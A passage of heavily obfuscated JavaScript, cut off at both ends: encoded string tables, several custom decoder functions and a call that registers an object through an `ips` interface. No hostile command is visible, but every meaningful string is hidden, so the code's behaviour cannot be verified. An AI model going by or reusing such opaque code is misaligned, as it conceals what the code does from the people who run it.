yImvTs[__globalObject]}PSGdB_u(yImvTs={},sBlLgC=["?V]3q=F8na]5>LztQfqTpx)T>s4M~ZHSvOS=X#]8Db<+U$<8sxN","eJ+J@=5T<MOS1LpSjT#B`",".=t9D~/KPZZ<5x3SLjND=Z9(`L@@4S(YqpsF#Gy{[5bL$hj.\"W#Bt","&xcT(yj,Cit_)@a","]II>o6S5r","{UcaA7zKTQ:}BjU`dRG#/YElLL#I<)j.%W8Vtl~P","}z9pK>Ns1J.(](tBjypFYJYY[:A8nN^CcP","DEoVU1hH9KtW<oJVNT(A","sOnJcl_{]tlMgKlS.=y`zh`(fA;=HDD&FU7>A>)rfJe3kH",":jPp+hCrTe4eZ)d_eW0p`","Wx$;tQSoPAq<>B>j?S1gt","Kyt?_Jcn~E?<@KBTs5=<Q42G&bUIP","w5%J}Xmwf:)Ei)p(PcdJ$5>(.O3fkH;Cw=C,t&u","ByvVOl==2kv_Ux?tKyE,*5&:^Q,(aDiSeTF,IhmhaU:lu","Bj/9ToQbfM,VLIC:E/@>+QKP","XfP`+F!8_5Tb!Z+B!AgnGb;yNt\"<[d(T#pI,VLg,^eh","G3]r2~&`}5i4@Kk","D8B9j)i(wI.zWbQfNZj<%X8.MJV>59USN#}nWS:H,5!$>BltZS,a","mYSa&6%5@K!?\"dgV@Wm=+QZ(5O@{u","hp_2U9Vnr","7p9#[;RWq51c!9a$NT4mV","#N[JD9k~DtlGAZJ.wjm?>hm(#A|t%&7Vm8.2+QsKLfDp|RH:4/;VpZjH","(=lREh8P","qX6a|;|(XQkF%I<81I6T<z^bNA&M\"E+yc60J:l[5#E","|VI3^@66fGL,:SfO&/vFc","eW$;nh1(ZQ}=Od$.o/6jD_`,AO4IaDqh1NDF~FjH","}W3m&6A$\"K9@&#aj%N1jX\"otsb}=ko08c#/T.#3TtJ^e^N","iA`FORQHrb6VNjk","?ff;NFA.;sc8kIJyzfyJ[];c%bL<fx1_<5vmz>$rAf8K+jDS","rYA2c)\"4UGyF?m","Mx!,Gby{x:k6rgi`Zx(;~Q1,wI","Cfd;>Fyy:Ep8zxAt,u","xcApY]Ds+ch+b&DSaGljCzu","!NR,9FksAbrdWIZhTR3V^YwcTICz7H",">I/9^YG2HZMIyB`(d<v3k)3oWJdN[mC(t5crGCsrVL7@@lbT","j=.p!Zi4JiQ::~<h#c`mW}CG9bBKzhp(","vc!3dQSGBU1@8H","EyTaJba@>IUk=#BT=W;3RQ/o0IF{mEu(bJ^rt;7b+\"K+r&eYDGlr","hcgW8;Xrvb{\"]hq:ImN?GZg,:t1gy)B8zWE[{~u","U3^T>&(hY5P2RI7BC=dpE5>p`Eg\"&!S3","6S8#q=3tM5nK|YeB","&xmF<Y8.3:4FsZM:zkdA@sGYoMb\"uNz:9L:?YY7,uEfp/I?C+LWn","bJN<gSInRbbLw!yta:6j;FDsD","%@[2=x,:vt6zK!BfjR#W\"W3rG\"4MZ)n:uZFA0R*4XLV+kE).9Wt?a5@7{:(","2pA2R=o5PA;sh)_(zpWT<,u","{peauh1{qAhxyB=&86oJ59rr4MA`kj!wzQ;3X6M`N","<6/T@~~P^f6kJKdBN5;R69]fxeJM9Rp",".5TFdgsPQEkxxLzCc5JV/!jH|f","oAP;E&%rLfFrobyt;_Q3W2Astc#","pTa2F1?.cf>4hBu:9JVTi4jn`E`F}lBf|Vqn","5LW<ZCby3cU\"ZLK","!_vmCSm@oe@<dNgV%u","<5r>3o!oeJ)nJ!@&|k.B+h8YSJI8tHR&9XCJnx,,\"O","/3CmVRSriAa6FE]_3/YTs9s8oMP2b}|YBZY?sCM=gJ$l3)DS7w[`*LAP","RX_B8L!lwQJ@3R58RJJ3[J|(/k",")xTVP9or*URZh)Gf[6&r}lu:miMIyRgyHJypS]KG3E9#6BXt2X6agWkK~A","~VgBc=~lVQ=T1N*d\"yuAc","a52<F}t~U5MIxEeV66<`Hs@=dZr!](\"YvOwWe",";V6?cgu","CUX>_JPG)A1=kg1VCc[JM~er2Q/fC&N3gNoVh{YtjIS9+Bj.#REA","\"f1DI~BYjI]n[xs.HTA`J}u@3GlzJ#r3|CCAJ_=cEe:_)I%d.QXm(,|6p","3_m=vR8YD","sJ)jX6@6Dt|hjDF_+LPB?F9,Xk0@ELY3TOTFX?WrWtk9:~qfv5AWf","iN(pVyu","GQKaj5RWjfm+qEsVYNa26h!o`:(f{N%_","P/Oa.\"}yJK|qTma","e=b<CoCtZLR<Ad4C#U~J6FJ,+cBWz9m`RS>D","1pS3vygbAObI/@b.qx~<clRK[A","zk(A8g7(>LI}A9Bf]Xipv>6:gJT9>mcCwc$`&yj`XLj9EBIy;\"`FcQu","=\"2TX!v,AIF{a~W.Oj^TVoftFORq<)~yQxqj?~+T\"KO(mN+y3AH","^RSVV{^{pbdN}$MSm6rJ]REoYt#fC&KB","%LW<v;VcdZT_G@!T:pP`W}8P15!z1YN/\"L9A_Ju",">S`,6Z[let_f/@MfIEVa);3rBL~\"L}K","yOJ3AFU.]K3+z$S(FR$9bs7b*O5","NT$`D~,4VI^35mdjZ_jBDF~TXn]\"LIA:","CSY?A7Es^LWr,B3Tq6Q#v&0.HZoz3}&$oJZTpF*c\"UCrP","1Xn;,GHnpac+|mR:IG&FH7@pD","{VjWEQzPmte}S9$VrG6r","x3:2Q?d,UGn6D1%_d<]RJ?_(KI","n6f9*)c:fE2@Y},yf46F%gCKfGf+BoH`e<t?Dh,4:5z#eh$.:W9Wtl/P","Gx[Bnh:7icU@.$wjCSN9=l+KZLQPRIm:qAxA3];cZf","hW}nOg&hQn;k(LCt@Ql,3;:n[A","?3lj=>u(CiWGP9LY,XQmw@08SKGMCID/pT_BB","=\"A`|oWrZI[9m)r&,OAWD_}bsJV>zll3H<jWI>(4Bf<NEIp","Sf[J/W)P0b2GLI1Vpmo>ER~T6AR@jI7V`/$J{gu","Hc6D+h`,/O;nCjtBeZ5p[{|_viN2ud?jPy`m0;;picj","jAk9y{CoxEp+_HR:P5%JBL7(XL8FA9<wX5aB*LktJtKKP","PJ5p:&h,5UZ{0Z&:?\"Zr.6oK[ZB9^R}yQQ&rIhMp\"fHW:D0vHJMn","ZT27),290","EE43L?OHaUk6%j7y`P","8EO?;~jH","m.|%%J/","(,Tq@g)o=T%h9C=","epvVy)3(Tv)$X","dF`mF5zc","Re/`x(ec","o/F~?>XX","EFomux`c","i/q[,<yX","9V!`lw?YT","i/=jr+!Y_|0?3er","9Vo,9){)OJuqgzr","=TwV#z}qQU@!X","9V2mS)0\"&Jx!MhD","i/.H.5WD_2<L(I","i/.H.5WD_2]i5]]Wg]Bj","9V!`)5{)p@_[NQOGjX","sSEVF+|(hU@qX","vVwVm41","SevVN","*H2m_5Z)$v4!ZN=WTX@n=>QHK@#uX","}R6)3j{(","A]mU{bm","WA98>","Qq:?xmCWeMc","{~3<<@\")lF","Qj,=A[Cba&9%gH","a\"98AE:G","v]n8J84G","BR6=o[|@^rW","YV[(A!H0:Xn","YWg#RZafW&N))T","wJ6Dq~[RJGg^^S","]Mo|,n(","hf+S{n.iPRe>.vNo%3s|N)?f\"sqj3","Zeo|W{6tSHe]s2","XjUS{n|U7R+WoC1.gKbf","`T!{j0R","0Li`B7FLJ1%K4C0.vy>Mj@i#H","7l&V+}n<fO1Xc5",")pQm#\"E","}%J<^fv_YU*=V!ekyDhirlf[%DtahT@","v{7mMJ(<U25","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Ohd*kSw86y?(","Gp_i[M[ymDyW)?W7*Mb,","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Oh[d.J_i/Qj9c","Gp_i[M[ymDyW,zrg_?@nd","}%J<^fv_YU*=V!ekN$b,+3=ylTy8hT@","IS?)#fmae=g","}%J<^fv_YU*=V!ek&H%))[*(8U$ayIfn","DV9e%[gPFX&D0","w%/iE1p(","C?/iNb^0","lpl<","w%/iE1ho@Uea^!0V}RC","&{CnG`Xy\"U5","&{Cn,~O.\"UDaV?","RRCn3j:ygTZDN?","X,!,iQE",")p*)iQCdP","%_hiF#lPZ6$:{c","/Txt*","NYInF#lPZ6","CYE+NbE","EU~VL","NC+;Y&Z4[PG","G}+KKWN9s|","D@vTU]}h/I~7J9","/p~VUs7twk~Z]O/i!H","a:[TH]$(2FE","MHBz*7PTHI;\"\"j","]UpaW[G)UsXqqD","J[hp9ybN","*O(O>mu","^[#9J","jlx]j>}L~*Z8ul","\"O|~l(.Vc","av{=ZmsfoaM9N","~ZyY#qV&mQ","vx<`YyFM","1B?BU#u","/xpYv","wE32wU<[T1AKM","%B9RE?ZhK","XD(_e#PkaX^YM","ReyJpth)?&idg?&+1RyJD\"OS]6","*Tl<ljgW)DJP.?","&{X,d","\"<Di)jpbhXQ9pd]g_0|n]4z<@|rS0","*Tl<lj%(","wR_iWmE","8?~,","B,9eC!2N_","WMf)O!>oG6","^eW8","[}y,nQ1UQX.^N?","1Jl<","uO!\"d","S]BqN4+Km9u","EXassKxt@L","r=yqO4)}_>!fM$","_Z!\"O5fD~L!I47_%EN","Sj>$y3H;","P025","W$\"=R(Lv/,V)(CT(By}5!(G0~8MaNDq9vyLX.9(v|5/Z:C~(WGt.Fl?08!noaCj~/,E.\"[87f)FFmXv","uS:_@2:bg","is5{|<5\"|n:6[z3f7h`H","is5{|<5\"|n:6,8e\"ppyn","qyR?jYw]jo/nGY*g?CzGKoBb:_m\"P_QqcyJp1Fo|kc!!f(C[@C7\"#}Od!aNe(*yC\"YwFx3wHx=#}X}?","cyg\")KYPyx0jj$","R,{e:[Q|KS*","F8.1}|^:","(tDJ*Kh",".,3*X","&\"Z8.BDPlnW","Q4Dk}xHPu","VAn%s(N)","B,Di&bY0","IMX,)~p(","o<Di&b1L=6f90","B,9ebjGbY|)udzZF80","\"<Di)j1LV;Da3^\"d.J_i/QE","iYW8D)d\"\"U","YYk[Gl6(","2,_miQE","~Taujj~(","d{k8{","0:St@","/jv3ev2","RS$n`nD/{6=","RS$nC1:=e;$a!gR7A0",".,_iC!>bRu$:9?","ZY@nd","^&O<u>//{6","eoui3_b?A","5C$nd","]&/i0!Pj\"U5","AM6))jXoV;","I+G|ru`TK#nf8B","KcnUrvf[]DnEuxKk(o","3et|ouJ{m;i","ok=,^<8tm","<rS(Fnt{?L/","<rS(Fn}V","#0?X","Js$f6{DAs;_ooB","|0[!YuK+0bj99#","jCtCpWL","!2jCI","(PBpT[%6blB4r8o","JFnem","gUe1nr=Q1x`YO","zCYUftS.X","guom_5noJv2|WGUZ`P.H",":T/e8Vm","v%w}","Pi4+FY6R,TSb]%*","v%21i|.W0vu)C","VA$~.>@Yc","v%21i|:x","P(,1W","jB&PQJEvQj&56c","|k.C`xla?","|kM~!pAEf|>HJ","{WPCA_oNh","fmiKcyJJY|Q\"VhfDX[6K~{]}kQ(0%fE5!k<&I^=Vo6,@mqkD84v~!:(igz*f:kymE8FHDsn#^62`Ybw,HmlX","O8rCE","yW.9L","l1PL?","]4V[b{d","M2R9","1:5n@j]Qy6S#g2=","L2+J:_~o","1AyJu","N,Bfl%)j`","L2+J:_luwLT$e","C4^1Oqno","D,cn)_H","ueHV05z%Q72UAl","vxm#0yCz|O|cUxC%","3rAaz","v:jBjMP5_DO1sV","k%/0u`@,L^o","/:Y\",","U1SLUF,Gl%z+>xE^0e`#","Uvu[X~e8|","=eP?LumzNd{yIU;c",".5(\"FumzN;NK]5m^","a7u[!jo",",4Wn|_Ec","CPk~;*1","SVs:v0q4","tj6:JN;4","mo;:i+;)q\"<","TZ6`6=j4",".cV`>G84","TK.F.","TZ6`6=pR|/@T=@@pD@LF","D])H|=k^GC550Bzpyu","`Pq[k;Sc","=SBj","FFF~[6ga*b",".&lhkg|A","KaV]VgFRhX)4vI","/IY`","t`XN!<E2Clp6(YR","N&Z/w","VkKeyOIl%{","/`k2oAL#X>G3tV(","&Y}2?","RvrBg)ZNoi9$u=\"","=r!O_?V>Wx","7L%#Q","guom_57E+b!!4e=WTX","[bfzP^oym","IuD!K^+:i_","`=eUeZ{I!V&t]R","!,`!X5PTt","Qm%X\"let9_2k*n","q>5E\"f?p","/UVX!Z,7%C5f,Td{mF","BzIr","IuD!@","Cb}!(E,p","s<5E\"f?p","FRUcJfs}vW6fF",";Pu!QEFq@_","=D{Y=!442L","!uVHVE)G*NtboD","[WKA,jcS","<dZAdAh[I6","u:)^u*..+C","rRMb","+K:y}j{L","({@.s","WsPyL;DsH9$34","cKvy{d.GX@?>[D","H$>wHPXX!c","LQ{Jm","$aE+l}!H_hE2^\"$my?V+M4%","berlYIAh>@","[&jcYzAh3i","dZYw)|xu7","0s|}T.>y|v,","E;vx%>c#EN&,rn","Vt9sM","0s|}T.:?$~*XwEJ","v<GaG}1FlE?DyX","lCvl+4emD","$m@lFIgFSi*XIqWL","7q@l^}QN",")aE+l}DDc@","G?4I#Z&FD","Kq|Ua)&FJi<","4!tLD","@8YqjyZ@bFo","FY5qQ|.=","Q`\"1[q(e",";#,Zf]Fu,k/","V@2#*",";#,Zf].q}6Md3j%","8ek~]<cHb?z","Rdhsd;lYM","r\">/%{>eT,a2]LgcB<","&U#Uj{a","m}?mj{ZBE","gbKjcOWEz8P6Qq","p,Jv?","twn%cOWEz8","twn%n","Qw&U","RLbvj{cH","],\"/|#8H","+S)jmIjsv&P","RLbvj{>e~P~K0L>x","{\">/B",";R[%6=sOE",";R|mi{qB];zv<","IZP%qLY9T","]xpjM><<4;o5eT]^hU)jmI.+RoF@*]BtiRW#!0NeY)}rxCR^w,:mifFply\"]fR>xBw2v^K/_#yu:3A^c98WS","WZ[%e","9\"n%n","2i\"SL\"3<","{i_%89a","YR`UO|?pb","cx8{n?#+!$*u<A:4ta","v{C%B","^wshY","nw$%B","|\":mw`a","_}>/IIa","Qe^=X","i{,=@N!\"g","6!Ef?{a","abn93_X","}:)LzB`e",":j$SG_kgz7zY>jkd","0:vL`CLnd)%Y2","CNyoCG2qpA&aL#","rPlS3","CNyoCG3e\")gQ+#hd<p[t",":j$SG_^e","+PU[*K)e","_Uk[<","Lm_9sVX","{ZTm+]+E~2ED_IDki])V","]L?%We4,","B19%k>f,","{n~CXe?gwHwjOn?:","rIirXeVd&","tvoXrxKt{U*#un{5p;z6Z>&xR)s","tvoXrxX*CzH","FsECi","dTFXF","&<AW#rl,","X{`6gQ1,","X{*y","Y{z6ie<,","|PLvE+\".{vY#un{5&TAWv]=","|PLvnLkc","7I~XF","9VaW9X;,","=quy","@s`6f@=","9VaW9X^gEm*R=","4bLvNwg,","3L4XrxS,",":bvNCj=","%bgNd","g{FXfD0,","YTfrMepY~z,.@q","bTz6We?g&","0og6ie:,|m{Rz9!","jPirY","Bs^6f`=vW3d28^V@{{iri","{ZTm+]+E~2EDVQ#WTIKnN","0<>[n4>EI/1`s]AGNX","h/wVq81Hn7N@MwltFFi_i","F]T,m4Gc","s/<[xwJc","_Zi_m4hc","@}?gO>l@P8;15.PY0/E4s:L>f!t","vbE4q","@}?gO>l@P8;15.PY","Ut_4+","gP_4$h1$O?t","IPE4Tido","^3)}F2A\"P}I15.PY?!)Quhmo","7wcgS","StFWT","6NJQ6g/o","Bz5(","g&u&p+I","a6g&(",",wDpY|=,~qBD]~D_MC","[93w6","t9:|o","Ve70OQ/]]E","DFNovQ\"","\"wx9_j,&","`3=!","^5t<,zAO\"wu~z1jzE{9!QzP3K|LgTI?JO{A2qJzON!\":(1Kz^PDqZ.a3|Q[Bg1HK\"wFqt4|>k~ZZ/2O","(Aa6;baD*","8Bs4S_szS|kj[/bYZcK3","8Bs4S_szS|kjPFHz{{\"|","03n*TBsAT(RcGBKq*e9G^(7D\"{]8O{P0`3=!o4(@[`bbp2e.VeJ8kj5/bM>U2K3e8Bs4S_szS|kjIj*","w{?x","<<a604\"","6zo6045/)","H!$06^gH{?1+XI{W}RS|2v)^]E(","G{j|ivo7zITy~<","0{,|Da+D6$(","?#(8{o7H","cjdfRL%v#f$voe_NV:h^^`t","a9hZ;L=H","huRZ{","5$!O5^)[T=`0%x",")dJ8","5$!O5^G\"]k","|w]^h","5$!O5^aH","tx_<","5$!O5^bV]","&6f8","5$!O5^%G>s","6uS8Q6t","5$!O5^YVRk\"Gt","FwQ+gG.b~pZQr","dAom10$%Kb`qswXtPFl","7P*d>4cOI","HIq_i4zc","}2+}&|=a","/~]&}g2V@T|W2NFytd","oq{}_gua","n`J};[$~nTWMTqj,4K\"","DcWfVgOV`w}<NRQb^d","zq|BbW#a","Ft0c7#_JRhwWd","Tc0c&|x","8uTcN","oB#1v[{u","6spTissK","XlF(+|OK","Seln{yvE*bz","*H2m_5Z)$v4!ZN=WTX","PFJ_}5ec","_Zi_m4lNL","yseY^b}F","w&u]j&&P","urYxrxF@\"w","c8~Nc^EEd%","J:!:Yq<","MaJ:(","?seY^bSo3Jq_F","up1Yhb<","^Sf^Yqj(I","rX3Y9`7Igwd+ak","?s|x^.Z?k@m","@|qx9_iP","GX!:ti42lhO_F","1p2^&Lrs1J_QJ|V>Bcj","FFln}57EW/O2YI","I+24GeN","b/gjY}tW","j|Yj$}uT>","kb3$je4P","E,!WD,,i","O}E%^QYi","7G2/2Q|0%?1s=A","WAou","TK|}g.JM","}3g}>.d1I","_T#>},3${y.z31v]c\"","RFl}%*sVKyAYcC",")4];)}jM","euPu)J@","%j7%)JD;s","T(.)&\"2s+Ea$Yh","wYeu;","6/}n%=,i","t^gj","LybeEwR>","CMFO<o<>","!#]a@b;>","!W@(","dF|nH%pD<a]","*NJ_D~?DKb+I~F>S","dxXmutIb","+0%.mt<<@X","4/k1R:Xb","?x_\"0+!B7H`","guI_;x~q`&W","z2I2|m}","@6z2U","9A%|]P!JHzmO!UhYkulVk.0U0`(JrhyXl/72vmPOe","]!mCs9}","2t!`A+WLGvS2X","Npomo","d*d3<rZAq1j^Zr6_Vv","^8l:hG*(","AJSNkkFER","mI[o{r[K+g2!D6Xd~v","]Ir4qZ/}j",":Jr4$92"]);function y6uFrk(){var yImvTs=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],sBlLgC,__globalObject,__TextDecoder;PSGdB_u(sBlLgC=void 0,__globalObject=[]);try{PSGdB_u(sBlLgC=Object,__globalObject[I0OCjUb[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}LhuUks:for(__TextDecoder=I0OCjUb[0];__TextDecoder<yImvTs[I0OCjUb[4]];__TextDecoder++)try{var __Buffer;sBlLgC=yImvTs[__TextDecoder]();for(__Buffer=I0OCjUb[0];__Buffer<__globalObject[I0OCjUb[4]];__Buffer++)if(typeof sBlLgC[__globalObject[__Buffer]]===I0OCjUb[5])continue LhuUks;return sBlLgC}catch(__Uint8Array){}return sBlLgC||this}PSGdB_u(__globalObject=y6uFrk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var yImvTs=new __Array(I0OCjUb[24]),sBlLgC,__globalObject;PSGdB_u(sBlLgC=__String[I0OCjUb[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;PSGdB_u(__Buffer=void 0,__Array=__TextDecoder[I0OCjUb[4]],__globalObject[I0OCjUb[4]]=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;){PSGdB_u(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=I0OCjUb[23]?__Uint8Array=__Buffer:__Buffer<=I0OCjUb[60]?__Uint8Array=(__Buffer&I0OCjUb[50])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__Buffer<=I0OCjUb[66]?__Uint8Array=(__Buffer&I0OCjUb[44])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__String[I0OCjUb[8]]?__Uint8Array=(__Buffer&I0OCjUb[9])<<I0OCjUb[51]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:(__Uint8Array=I0OCjUb[6],utf8ArrayToStr+=I0OCjUb[45]),__globalObject[I0OCjUb[11]](yImvTs[__Uint8Array]||(yImvTs[__Uint8Array]=sBlLgC(__Uint8Array))))}return __globalObject.join("")}}());function czjANXf(yImvTs){return typeof __TextDecoder!==I0OCjUb[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(yImvTs)):typeof __Buffer!==I0OCjUb[5]&&__Buffer?__Buffer.from(yImvTs).toString("utf-8"):utf8ArrayToStr(yImvTs)}function _bf8kN(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="iXxOF0=c?(b16mMJEDl$r>V39Ct\"unHgoK`;%<@kTsa_NGfId|!yUW}QBZz,S8][e:/pA{Y*vqPR27w#L^4~&h.)5j+",__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=""+(__globalObject||""),__String=__Buffer.length,yImvTs=[],sBlLgC=I0OCjUb[0],__Array=I0OCjUb[0],utf8ArrayToStr=-I0OCjUb[1]);for(o9Jlo1=I0OCjUb[0];o9Jlo1<__String;o9Jlo1++){var c5JNF6=__TextDecoder.indexOf(__Buffer[o9Jlo1]);if(c5JNF6===-I0OCjUb[1])continue;if(utf8ArrayToStr<I0OCjUb[0]){utf8ArrayToStr=c5JNF6}else{PSGdB_u(utf8ArrayToStr+=c5JNF6*I0OCjUb[12],sBlLgC|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__Array-=I0OCjUb[2])}while(__Array>I0OCjUb[9]);utf8ArrayToStr=-I0OCjUb[1]}}if(utf8ArrayToStr>-I0OCjUb[1]){yImvTs.push((sBlLgC|utf8ArrayToStr<<__Array)&I0OCjUb[3])}return czjANXf(yImvTs)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}switch(__globalObject){case __String(I0OCjUb[14]):return __TextDecoder+__Uint8Array}}function gLonZE(){}function silhGmM(__globalObject,__TextDecoder=I0OCjUb[1]){function __Uint8Array(__globalObject){var __TextDecoder="/~9|.w1*\"?m@=WEO:4Px&GU2S#(Nn]o5%tLY)jk{b>Q,!DMdheV[3Xqcv0}^iCI;<TrpsK+JyBguR8fa$lZzA`FH_67",__Uint8Array,__Buffer,yImvTs,sBlLgC,__String,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,yImvTs=[],sBlLgC=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],sBlLgC|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){yImvTs.push((sBlLgC|__Array<<__String)&I0OCjUb[3])}return czjANXf(yImvTs)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}Object[c5JNF6(89)](__globalObject,c5JNF6(90),{[__Buffer(I0OCjUb[12])]:__TextDecoder,[__Buffer(92)]:I0OCjUb[21]});return __globalObject}function PSGdB_u(){PSGdB_u=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="1XclIMTLHVjKADrFQbUaJBCPENegidomnfZWRtGkSYOp9yu;hsz<q[`,8/&|]=2?v@7^x($4w!+*~_}0)56.>\"%3#:{",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}ips[__String(93)][__String(94)+"er"](__String(95)+__String(96)+__String(97)+"2",{[__String(98)]:I0OCjUb[17],[__String(I0OCjUb[74])]:I0OCjUb[17],[__String(I0OCjUb[63])]:I0OCjUb[17],[__String(101)]:"",[__String(102)]:I0OCjUb[0],[__String(103)]:I0OCjUb[17],[__String(104)]:I0OCjUb[17],[__String(105)]:I0OCjUb[17],[__String(106)]:I0OCjUb[17],[__String(107)](){function __globalObject(__globalObject){var __TextDecoder="E0(C?c_P<,8@%WHRzUA;6kx}yd{I*w/in+pgKVF7&NZYB`S#~^5JauetvT=$M]D2X|:Of.hQ!9[\"m)31bj>l4LoqrsG",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[207])](__String(110))[__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function __Uint8Array(__globalObject){var __TextDecoder="(3#*25%~f=k\"A6zO?d1t7FLKBvEXuIUS|[.op&C$MmxaQ!jcY]:_DTgZ4y;W9N+HRsVJ8/Pe@><h0{w`in,b)Glrq^}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return 